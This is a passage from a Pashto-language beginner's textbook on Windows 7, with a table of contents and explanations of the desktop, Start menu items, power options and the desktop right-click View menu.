Windows 7 Pashto

COMPUTER OPERATING SYSTEM

په پښتو ژبه

دویمه برخه

Ketabton.com

لیکوال:ضیاءالرحمن سدیدی

(c) ketabton.com: The Digital Library

دوهمه برخه

Windows 7 Pashto

Computer operating system

کمپیوټر ویندوز سیون

لیکوال: ضیاءالرحمن سدیدی

Editing by: Zia-ur-Rahman Sadidi

2023

B

(c) ketabton.com: The Digital Library

افغانستان اسلامي جمهوريت

وَقُل رَبِّ زِدنِي عِلماً

بسم الله الرحمن الرحيم

الف

(c) ketabton.com: The Digital Library

سریزه

دا لوي او ښښونکي ذات څخه شکر کوم چې ژوند کړي یم او هغه هم بیا مسلمان،دا راباندې آلله (جلا جلاله)یو لوي نعمت دي چې مسلمان یي پیدا کړي یم او په دومره کم عمر یي راته کتاب لیکوالو وړتیا راکړه بله دا چې زه خو دومره تعلیم هم نه لرم،خو ما کوشش کړو چې خپلو پښتنو ته خدمت وکړم، دغه زما په توان کې وه چې ولیکم او خپل رب العزت څخه دادي طاقت غواړم چې په خیر سره دغه کتاب تمام کړمه

زما په اړه

زما ابتدایي زده کړې په پاکستان کې کړي او نور زده کړې مي په افغانستان کې لغمان ولایت د قرغیو ولسوالۍ کې په ګمبیري په نهرکریم منځني ښوونځي کي کړي او دا چهارباغ عالي لېسه څخه فارغ یم په {2021م}کال کې

کتاب په اړه

په دغه کتاب کې کمپیوټر ویندوز سیون زده کړه ده چې لومړنۍ برخه یي کمپیوټر باره کې معلومات دي او لومړنۍ برخه یي تمامه شوه او دویمه برخه یي ویندوز سیون نیمي ده چې هغه دا کمپیوټر عملیاتي سیستم یا اوپرټنګ سیستم نیمي تمامه ده،او په دریمه برخه کې اوپرټنګ سیستم کې ستارټ مینو او ستارټ مینو بعضي اپشنان او کنټرول پینل او داسې نور

په دغه کتاب کې ټول معلومات له ګوګل څخه دي دا بل کوم کتاب څخه نه دي

All information:Google.com

کمپیوټر یو داسې وسیله ده چې عملي زدکړه ډیره زیاته غواړي،نو څومره چې تاسو په کمپیوټر کې ګوتې وهي نو همدامره به ستاسو معلومات زیاتېږي،تر ټولو مهم خبره داده چې په کمپیوټر کې کوم بدلون یا کوم شي چې تاسو فعال کړو نو بیرته به یي همغه ځایه څخه بیرته پخواني حالت اړولې شي،یا په کومه لاره چې تاسو داخل شوي یاستي نو بیرته یي له هماغه لاري خپلي خوښي بدلون راولي

(c) ketabton.com: The Digital Library

فهرست

عنوان	صفحه
کمپیوټر جوړښت	73
کمپیوټر سیستم پیل کول	74-76
کمپیوټر ډیسکټاپ پرمخ معلومات	77-78
کمپیوټر سټارټ مینو کې کماندونه	79-83
کمپیوټر ډیسکټاپ پرمخ رایټ کلیک مینوکاني	84-90
کمپیوټر New, Screen resolution	91-99
کمپیوټر Gadgets	100-102
کمپیوټر Personalize/Desktop	103-109
کمپیوټر Change desktop icon	110-111
کمپیوټر Change mouse pointer	111-116
کمپیوټر change your account picture,display	116-117
کمپیوټر Taskbar and start menu/Porperties	118-125
کمپیوټر Ease of access center/person	126-133
کمپیوټر Taskbar menu	134-135
کمپیوټر Start Taskbar manager	136-139
کمپیوټر اصطلاحات،Caption button	140-143
کمپیوټر my computer icon right click menu	143-144
کمپیوټر hard disk,drive	145-146
کمپیوټر my computer icon in the folder make	146
کمپیوټر او په ماي کمپیوټر ایکن کې رایټ مینوکاني	147-152
کمپیوټر how to folder, file to folder transfer	152
کمپیوټر folder right click menu information	153-158
کمپیوټر folder or file Porperties, general	159-160

(c) ketabton.com: The Digital Library

فهرست

عنوان	صفحه
کمپیوټر folder Porperties sharing, security	161-162
کمپیوټر folder or drive security remove	162
کمپیوټر folder or file icon change	163
کمپیوټر Show hidden file, folder drive	163-164
کمپیوټر how to folder, file set the password	164-165
کمپیوټر کی کوم شي چې ډیلټ شي خو ثبت نشي	165
کمپیوټر Recycle bin icon Ex information	166-170
کمپیوټر create folder or file without name	171-173
کمپیوټر create folder or file undeleteble	174-175
کمپیوټر create folder multiple	176-178
کمپیوټر my computer icon organize	179-195
کمپیوټر folder and search option,folder option	182-195
کمپیوټر folder and search option, general	183-184
کمپیوټر folder option, view	184-191
کمپیوټر folder and search option, search	192-195
کمپیوټر icon large,small, list, titles	196
کمپیوټر color folder, delete deta virus	197-198
کمپیوټر create antivirus, create virus	199
کمپیوټر backup start menu information	200
کمپیوټر Search,pin to Taskbar,display programs	200-1
کمپیوټر pin to start, User Way	202-206

راتلوونکي پلان

(c) ketabton.com: The Digital Library

کمپیوټر جوړښت.

کمپیوټر سیستم عمومي دوو برخو څخه جوړ ده چې اول هاډویر او دویم سافټویر ده

هارډویر د کمپیوټر هغه برخه ده چې په لاس لمسي یې او په سترګو وکتل شي یا د کمپیوټر هر هغه عنصر دی چې فزیکي وي. پدې کې شیان شامل دي لکه مانیټرونه ، کیبورډونه ، او همدارنګه د وسیلو دننه، لکه مایکروچپس او هارډ ډرایو

سافټویر د کمپیوټر هغه برخه ده چې په لاس نه لمسي کیږي خو په سترګو لیدل کیږي یا هغه څه دي چې هارډویر ته وایي چې څه باید وکړي او څنګه یې وکړي ، په شمول ستاسو په تلیفون کې د کمپیوټر پروګرامونه او ایپسونه ویډیو لوبې، د عکس ایډیټرونه، او ویب براوزر یوازې یو څو مثالونه دي

هارډویر او سافټویر یو له بل سره توپیر لري، مګر دوی د فعالیت لپاره یو بل ته اړتیا لري . راځئ چې د سمارټ فون په کارولو سره د دې مثال وګورو. په دې حالت کې، هارډویر به پخپله فزیکي تلیفون وي، او سافټویر به د هغې عملیاتي سیستم او ایپس وي،که موږ سافټویر لرې کړو، نو موږ به یوازې زموږ په لاسونو کې یو مړ تلیفون درلود. دا به د دې توان ونلري چې تلیفون وکړي، متن وکړي، یا آنلاین لاړ شي ځکه چې دا هیڅ لارښوونې نه ترلاسه کوي،له بلې خوا، راځئ چې ووایو چې موږ هیڅ هارډویر نلرو ، پدې معنی چې هیڅ ریښتیني تلیفون شتون نلري. که موږ ټول پروګرامونه لرو، موږ یوازې د لارښوونو یوه ډله لرو مګر د دې لارښوونو د ورکولو لپاره هیڅ نه لرو



(c) ketabton.com: The Digital Library

Windows یoperating system (OS)

عملیاتي سیستم په کمپیوټر کې ټول سافټویر او هارډویر اداره کوي. دا بنسټیز کارونه ترسره کوي لکه د فایل، حافظې او پروسې مدیریت، د ان پټ او آوټ پوټ اداره کول، او د پردیو وسایلو کنټرول لکه ډیسک ډرایو او پرنټرونه

عملیاتي سیستم هغه برنامه ده چې په پیل کې د بوټ برنامې لخوا کمپیوټر ته پورته کیدو وروسته په کمپیوټر کې ټول نور غوښتنلیکونه(کاریالي یا اپلکېشېن) اداره کوي

د اپلیکیشن پروګرامونه د عملیاتي سیستم څخه کار اخلي د یو مشخص شوي غوښتنلیک پروګرام انټرفیس له لارې د خدماتو لپاره د غوښتنې په کولو سره. برسېره پردې، کاروونکي کولی شي په مستقیم ډول د عملیاتي سیستم سره د کاروونکي انټرفیس له لارې اړیکه ونیسي، لکه د کمانډ لاین له لارې یا ګرافیکي

موضوع: د کمپیوټر سیستم یا پروګرام پیل کول.

Start a computer system or program.

وګورئ چې کمپیوټر د بریښنا سره وصل دی او فعال دی

ډاډ ترلاسه کړئ چې ستاسو کیبورډ او ماوس پلګ ان شوي دي

وګورئ چې مانیټر (اسکرین) د دې د ښودلو کیبل په کارولو سره کمپیوټر کې پلګ شوی

ډاډ ترلاسه کړئ چې مانیټور د بریښنا سره وصل دی او فعال دی

د کمپیوټر د چالانولو لپاره د پاور تنۍ فشار ورکړئ



(c) ketabton.com: The Digital Library

او کله مو چې کمپیوټر ستارټ بټن لږ کلېک یا(په ګوته لږ فشار)وکړو نو ستاسو کمپیوټر په سکرین یا په ښیښه باندې رڼا راځي لکه په لاندې انزویر یا تصویر کې او بلا چې دي ته (عملیاتي سیستم) په پښتو ژبه کې ورته وایي او انګلیسي ژبه کې ورته (اوپرټن سیستم) وایي او چې مختلیف ډولونه لري ځکه چې هر شرکت یا کمپني ځانګړي عملیاتي سیستم لري او عملیاتي سیستم مخکې صفحه کي مونږه تعریف کړو

all operating system in computer Microsoft,Windows،Linux،macOS،Unix،Android،iOS،ChromeOS،Windows 10،Ubuntu،Fedora Linux،Windows 8،Windows 7،CentOS،Windows Phone،FreeBSD،Windows XP،Embedded operating system،Windows Vista،macOS Big Sur،Deepin،Windows 2000،Linux kernel،macOS Sierra،OS X El Capitan،OS X Mavericks،Windows 11،Version 7 Unix،Windows Neptune،Windows Phone 7،Windows Phone 8.1،Windows IoT،Windows Server 2012،Windows Server 2012،Windows 8.1،AmigaOS،Windows 12،Windows MultiPoint Server،Windows Mobile 2003،Pocket PC 2000،Windows Mobile 5.0،Pocket PC 2002،Windows Mobile 6.0،Windows Mobile 6.1

موږ یوازې ویندوز سیون یا اووه وایو



(c) ketabton.com: The Digital Library

آیا زه څنګه کولاي شم چې زما په کمپیوټر کې ویندوز شته یانه.
او کله چې کمپیوټر ستارټ شو که په سکرین کې پروګرامونو یا ایکن،تاسک بارښکاره شول نو ویندوز شته او که پروګرامونو،ایکن،ډسټاپ ښکاره نه شول او اول درنه نوم او تخلص غواړي او بل دا که ویندوز ستارټ راشي خو مخکې نه ځي نو ویندوز نه شته او بیا اپډیډ یا انستال کړه او انستال کول وروروسته بیا چل در ښیمه

I can computer operation system change

آیا عملیاتي سیستم بدلولي شو
عملیاتي سیستمونه معمولا په هر هغه کمپیوټر کې چې تاسو یې اخلئ مخکې له مخکې بار شوي . ډیری خلک هغه عملیاتي سیستم کاروي چې د دوی کمپیوټر سره راځي، مګر دا ممک نه ده چې عملیاتي سیستمونه نوي یا حتی بدل کړي. د شخصي کمپیوټرونو لپاره درې خورا عام عملیاتي سیستمونه مایکروسافټ ویندوز ، ماکوس او لینکس دي

عملیات سیستم څلور اساسي دندې{واحدونه} لري یا کمپیوټر څلور اساسي برخي یا کمپیوټر څلور عناصرو لري یا کمپیوټر څلور بیناوي لري یا کمپیوټر څلور برخو ولاړ یا(جوړ) ده: داخل کول، پروسس کول، تولید کول، ذخیره کول او دا به وروسته وایي

Output, input, CPU,Momre,



(c) ketabton.com: The Digital Library

Desktop.

کله چې کمپیوټر په سکرین باندې رڼا ښکاره شوه دا ټول سکرین ته ډیسکټاپ وایي یا ډیسټاپ د سکرین کاري ساحه ده چې د مایکروسافټ ویندوز لخوا چمتو شوې، د فزیکي ډیسټاپ سره ورته ده. دا د کار ساحه او ټاسک بار لري. د کار ساحه ممکن ډیری ځارونکي پراخه کړي. یو عادي ویندوز ډیسټاپ. فعال مانیټر هغه مانیټر دی چیرې چې فعاله برنامه چلیږي

Computer desktops Icons.

د ډیسټاپ شبیه ونه(ایکینونه) ډیزاین شوي ترڅو په مکرر ډول کارول شوي برنامو ، فایلونو ، فولډرو او داسې نورو ته ګړندي لاسرسي وړ کړي. ډیری دا شبیه به شارټ کټ وي، کوم چې د بل ځای څخه د پروګرام (یا هر څه) پیل کولو لپاره کارول کیږي

Computer desktop screen.

ډیسټاپ د سکرین کاري ساحه ده چې د مایکروسافټ ویندوز لخوا چمتو شوې، د فزیکي ډیسټاپ سره ورته ده. دا د کار ساحه او ټاسک بار لري

Computer desktop background.

وال پیپر هغه عکس دی چې ستاسو د کمپیوټر په ډیسټاپ کې د شبیانو شاته ښکاري — له همدې امله دا معمولا د ډیسټاپ شالید بلل کیږي. په ډیری کمپیوټرونو کې، تاسو کولی شئ خپل شالید د ډیسټاپ په ښي کلیک کولو او شخصي کولو غوره کولو سره بدل کړئ. بیا د ډیسټاپ پس منظر غوره کړئ

Computer desktop Gadgets.

د ډیسټاپ ګیجټ یو کوچنی غوښتنلیک یا ویجټ دی چې د کمپیوټر په ډیسټاپ کې ژوند کوي. په ویندوز 7 کې ډیری ګیجټونه شتون لري لکه ساعت، کیلنډر، میټر، اسعارو، د فیډ سرلیکونه، د عکسونو پزلونه، سلایډ شو، موسم او د ویندوز میډیا مرکز

(c) ketabton.com: The Digital Library

Computer desktop notification icon.

دخبرتیا ساحه د ټاسک بار یوه برخه ده چې د خبرتیاو او حالت لپاره لنډمهاله سرچینه چمتو کوي. دا د سیستم او برنامه ځانګړتیاو لپاره د عکسونو ښودلو لپاره هم کارول کیدی شي چې په ډیسټاپ کې شتون نلري ، لکه د بیټرۍ کچه ، حجم کنټرول ، او د شبکې حالت

Computer desktop taskbar.

ټاسک بار د سټارټ مینو او د ساعت ښي خوا ته د ایکنونو تر مینځ ساحه یا ډیسټاپ خکته برخه لري. دا هغه پروګرامونه ښیي چې تاسو په خپل کمپیوټر کې خلاص کړي دي. د یو پروګرام څخه بل ته د بدلولو لپاره، په ټاسک بار کې برنامه یوځل کلیک وکړئ، او دا به ترټولو مخکښه کړکۍ شي

Computer program button.

په کمپیوټر کې، دپروګرام تنۍ اصطلاح (کله ناکله د کماندې تنۍ یا پش تنۍ په نوم پیژندل کیږي) هر هغه ګرافیکي کنټرول عنصر ته اشاره کوي چې کاروونکي ته د پیښې د پیل کولو لپاره یوه ساده لار وړاندې کوي، لکه د لټون مرکز کې د پوښتنې لټون کول، یا د ډیالوګ سره اړیکه کول. بکسونه، لکه د عمل تصدیق کول

Start button یا meanu.

د مایکروسافټ ویندوز سټارټ مینو په ویندوز کې لومړنی ځای دی چې ستاسو نصب شوي ټول پروګرامي برنامې ومومئ او کوم فایلونه یا فولډرې ومومئ.د سټارټ مینو ته د ویندوز ډیسټاپ سکرین لاندې کینې کونج کې د سټارټ کلیک کولو سره لاسرسی کیږي . عکس د ویندوز 7 سټارټ مینو یوه بیلګه ښیي او نور معلومات په بله صفحه کی دی

(c) ketabton.com: The Digital Library

Start button in information.

هر کله مو چې شروع بټن کلیک کړه نو دي کې ټول پروګرامونه شته او هم کولي شو سرچ یا لټون پکې د خپلې خوښې پروګرام ولټوي چې تاسو دا تصویر ګوري، خه راځي چې کمپیوټر پروګرام څه ته وایي

What is the computer program.

د کمپیوټر پروګرام د کمپیوټر لپاره د پروګرام کو لو په ژبه کې د لارښوونو ترتیب یا مجموعه ،ده.دکمپیوټر پروګرامونه د سافټویر یوه برخه ده په کوم کې چې اسناد او نور غیر متناسب برخې هم شاملې دي. د کمپیوټر برنامه د انسان لخوا د لوستلو وړ بڼه کې د سرچینې کوډ په نوم یادیږي

خه په ستارټ مینو کې ښي سیاټ کې یو شمېر ایکنونه دي چې څه کار کوي په کمپیوټر راځي چې تشریح کړم بل خبر دا چې داغه اپیشن مختلف نومونه لري خو پروا نه کوي

What is the Option.

یو اختیار یو انتخاب دی چې یو کارونکي ته وړاندې کیږي. د مثال په توګه، کله چې یو برنامه بنده کړئ، تاسو ممکن د هر هغه خلاص فایلونو خوندي کولو ته وهڅول شي چې غیر خوندي شوي بدلونونه لري.

1:User.

ستاسو نوم: دلته کلیک وکړئ ترڅو یو فولډر وګورئ چې ستاسو ډیری فایلونه او فولډرونه لري

2: Documents.

اسناد: دا کمانډ په چټکۍ سره ستاسو د اسنادو کتابتون مینځپانګې ښیې

3: pictures.

انځورونه: دلته کلیک وکړئ ترڅو خپل ذخیره شوي ډیجیټل عکسونه او عکسونه وګورئ

(c) ketabton.com: The Digital Library

4: Music.

میوزیک: خپل ډیجیټل میوزیک دلته ذخیره کړئ نو د میډیا پلیر کولی شي دا په اسانۍ ومومي,په تخنیکي توګه، د سټارټ مینو سندونه، انځورونه، او د موسیقۍ بټن تاسو دې فولډرونو ته نه لیږي، مګر د دوی کتابتونونه - د "سوپر" فولډر لپاره د ویندوز 7 اصطلاح چې د څو فولډرونو مینځپانګې ښیي

5: Games.

لوبې: ویندوز 7 ډیری ورته لوبې وړاندې کوي لکه ویندوز ویستا، منفي انکبال، او اضافه شوي انټرنیټ چیکرز او انټرنیټ بیک ګیمون

6: Computer

کمپیوټر: دا اختیار ستاسو د کمپیوټر ذخیره کولو ساحې ښیې کوم چې فولډر، ډیسک ډرایو، سي ډي ډرایو، ډیجیټل کیمرې، فلش ډرایو، شبکې کمپیوټرونه، او نور ځایونه چې ستاسو خورا مطلوب توکي زیرمه کوي

7: Control panel.

د کنټرول پینل: د سویچونو دا بنډل تاسو ته اجازه درکوي خپل کمپیوټر تنظیمات تنظیم کړئ

8: Devices and printers.

وسایل او چاپګر: دا ستاسو پرنټر، مانیټر، ماوس، او نور ضمیمه شوي وسایل لیست کوي ترڅو ډاډ ترلاسه کړي چې دوی په سمه توګه کار کوي

9: Default program.

ډیفالټ پروګرامونه: دلته کلیک وکړئ ترڅو کنټرول کړئ چې کوم پروګرام په کوم پړاو کې راځي کله چې تاسو فایل خلاص کړئ

10: help and support.

مرسته او ملاتړ: بې خوبه؟ د ځواب لپاره دلته کلیک وکړئ



(c) ketabton.com: The Digital Library

Power Aption.

خه راځي چې دکمپیوټر ستارټ مینو کې ښي سیاټ کې شټ ډاون په اړخ کې یو څو اپشنان باره کې معلومات درکړم بل دا په کنټرول پینل اپشن هم خلاص ولي شو

Shut down یاAlt+f4

بند کړئ: دلته کلیک کول ستاسو کمپیوټر بندوي. یا، د کاروونکي بدلولو، لاګ آف، لاک، بیا پیل، خوب، یا هایبرنیټ ته د آیکون کوچني تیر کلیک وکړئ

1: switch User.

یو کارن حساب تاسو ته اجازه درکوي چې خپل کمپیوټر ته ننوځئ .ستاسو کمپیوټر دمخه یو کارن حساب لري، کوم چې تاسو اړتیا لرئ چې جوړ کړئ کله چې تاسو خپل کمپیوټر تنظیم کړئ. که تاسو پلان لرئ چې خپل کمپیوټر له نورو سره شریک کړئ، تاسو کولی شئ د هر کس لپاره جلا کارن حساب جوړ کړئ

په دې وخت کې، تاسو شاید حیران یاست چې ولې تاسو حتی د جلا کاروونکو حسابونو کارولو ته اړتیا لرئ. مګر که تاسو یو کمپیوټر د ډیرو خلکو سره شریک کړئ - د بیلګې په توګه، ستاسو د کورنۍ سره یا په دفتر کې - د کاروونکي حسابونه هرڅوک اجازه ورکوي چې خپل فایلونه، غوره توبونه، او ترتیبات خوندي کړي پرته له دې چې د کمپیوټر نورو کاروونکو اغیزه وکړي. کله چې تاسو خپل کمپیوټر پیل کړئ، تاسو به وکولی شئ انتخاب کړئ کوم حساب چې تاسو یې کارول غواړئ

په لنډیز توکه:که کمپیوټر یو څو کسان کاروي نه دوي ته پکار دي چې هر یو ځانته اکونټ جوړ کړي او هر اکونټ کي ځانته فایلونه پولډرونه او په کمپیوټر کې استعمال پروګرامونو ټرلې دي او هم دي ځائ څخه اکونټ بدلولي شي خه په کمپیوټر کې استعمال پروګرامونو نه یټ وی



(c) ketabton.com: The Digital Library

2:log off.

کله چې تاسو خپل کمپیوټر کاروئ، تاسو عملیاتي سیستم ته ننوتل یاست . حتی که تاسو خپل نوم او پټنوم نه وي ټایپ کړی، تاسو د کارن حساب ته ننوتلی یاست. کله چې تاسو خپل کمپیوټر نه کاروئ، لاګ آوټ شئ ترڅو نور کاروونکي ستاسو شخصي اسنادو او خوندي شوي پاسورډونو ته د لاسرسي مخه ونیسي.په لنډیز توکه دا همغه دنده پرمخ وړي خو دي سر ټول پروګرامونه پټ کوي بل یوزر اکونټ په بدلولو سره

3: Lock.

ستاسو کمپیوټر بندول ستاسو فایلونه خوندي ساتي پداسې حال کې چې تاسو له خپل کمپیوټر څخه لرې یاست. یو تړل شوی کمپیوټر پروګرامونه او اسناد پټوي او خوندي کوي، او یوازې هغه چا ته اجازه ورکوي چې کمپیوټر یې بند کړی وي چې بیا یې خلاص کړي. تاسو خپل کمپیوټر د بیا ننوتلو له لارې خلاص کړئ (د خپل او پاسورډ سره).

4: Restart.

د ریسټارټ تنې ستاسو کمپیوټر ریبوټ کوي (دا ځینې وختونه د "ګرم بوټ" یا "نرم بوټ" په نوم یادیږي) پدې معنی چې دا ستاسو معلومات هارډ ډرایو ته خوندي کوي ، کمپیوټر د یوې شیبې لپاره بندوي او بیا یې بیرته فعالوي. دا کړنلاره ډیری وختونه د ستونزې حل کولو وروسته کارول کیږي، د نوي پروګرام اضافه کول، یا په ویندوز کې د ترتیب بدلون بدلول چې بیا پیل ته اړتیا لري. بیا پیل کول ډیری وختونه د ستونزو حل کولو اړین دي. په حقیقت کې، کله چې ستاسو کمپیوټر یو څه ناڅاپي کوي دا باید تل ستاسو د ستونزې د حل کولو هڅه کولو لپاره لومړی لاره وي

(c) ketabton.com: The Digital Library

5: Sleep.

د خوب اختیار ستاسو کمپیوټر په ټیټ بریښنا حالت کې اچوي مګر دا نه بندوي. د خوب اصلي ګټه دا ده چې دا تاسو ته اجازه درکوي چې ژر تر ژره کار ته ورشئ، پرته له دې چې کمپیوټر بشپړ بوټ ته انتظار وکړئ، کوم چې څو دقیقې وخت نیسي. په نورمال ډول، د کمپیوټر د بریښنا تنې فشارول د خوب حالت څخه "بیداریږي" او دا په ثانیو کې کار کولو ته چمتو کیږي
خوب د هغه وختونو لپاره یو ښه اختیار دی کله چې تاسو د لنډې مودې لپاره له خپل کمپیوټر څخه لرې یاست. دا بریښنا خوندي کوي او تاسو سره مرسته کوي چې ژر تر ژره بیرته کار ته ورشئ. دا حالت ورو ورو بیټرۍ وچوي؛ که تاسو لپ ټاپ کاروئ او بریښنا یې کمه وي، نو دا حالت به په پایله کې ستاسو کمپیوټر خپل ځان بند کړي. په بل عبارت، وګورئ چې ستاسو لیپ ټاپ د خوب حالت ته د تګ دمخه د بیټرۍ څومره ځواک پاتې دی

6:Hibernate.

د هایبرنیټ حالت د بشپړ بند او د خوب حالت ترمینځ جوړجاړی دی. دا ستاسو دډیسټاپ اوسنی حالت په یاد ساتي او کمپیوټر په بشپړ ډول بندوي، ډیسک ته فعاله حافظه لیکي نو که، د مثال په توګه، تاسو یو ویب براوزر ، د مایکروسافټ ورډ سند، یو سپریډ شیټ، او د چیټ کړکۍ پرانیزئ ، دا به کمپیوټر بند کړي، پداسې حال کې چې په یاد ولرئ چې تاسو څه کار کوئ. بیا، کله چې تاسو بیا پیل کړئ، دا غوښتنلیکونه به ستاسو په تمه وي، په هغه ځای کې چې تاسو پریښودل. مناسب، سمه ده؟
د هایبرنیټ حالت په عمده توګه د لیپ ټاپ او نیټ بوک کاروونکو لپاره دی . که تاسو د اوږدې مودې لپاره له خپل لیپ ټاپ څخه لرې یاست او د بیټرۍ مړینې په اړه اندیښمن یاست ، دا د غوره کولو اختیار دی. دا هیڅ ځواک نه کاروي، مګر بیا هم هغه څه په یاد لري چې تاسو یې کوئ. نیمګړتیا دا ده چې تاسو به د خپل کمپیوټر بیا پیل کولو ته انتظار وکړئ کله چې بیرته کار ته د راتلو وخت وي

(c) ketabton.com: The Digital Library

windows 7mouse right click menu information.

هر کله چې تاسو کمپیوټر په ډیسکټاپ باندې کلېک وکړئ یا په لپټاپ کې ټچ پیډ ښې سایټ بټنې یا موس ښې سیاټ باندې کلېک وکړئ نو ستاسو په کمپیوټرپه ډیسکټاپ کې یو څو مینو ښکاره کوي چې تاسو یې په تصویر کې ګوري راځي چې تشریح کړو

1: View.

په لیدو یا ویو کې دا کماندونه په باره کې ده ښه راځي چې ویو باندې کلېک وکړئ دي کي څو نور کماندونه په ښې سیاټ کې ښکاري کوي اول



1: large icons.

لارچ یا لوي ایکنونه، په دغه کماند باندې کلېک وکړئ نو تاسو ډیسکټاپ پرمخ کوم ایکنونه پراته دي هغه به په غټ شکل ښکاره کوي

2:Medium Icons.

میډیم ایکنونه یا منځني ایکنونه،په دغه کماند باندې کلېک وکړئ نو ستاسو کمپیوټر په ډیسکټاپ پرمخ کوم ایکنونه پراته دي هغه به منځني شکل ښکاره شي

3:Small icons.

سمال یا کوچنۍ ایکنونه،په دغه کماند باندې کلېک وکړئ نو ستاسو کمپیوټر په سکرین باندې پراته کوم ایکنونه چې ښکاري دا به کوچنۍ شي

4:Auto arrange icons.

ایټو ارونچ ایکنونه یا د آیکونونو اتومات تنظیم کول

په دې باندې کلېک وکړئ کوم چې ستاسو په کمپیوټر په ډیسکټاپ پراته ایکنونه منظم کوي اؤ هم ایکنونه غیر منظم کولي نشو

(c) ketabton.com: The Digital Library

5:Align icons to grid.

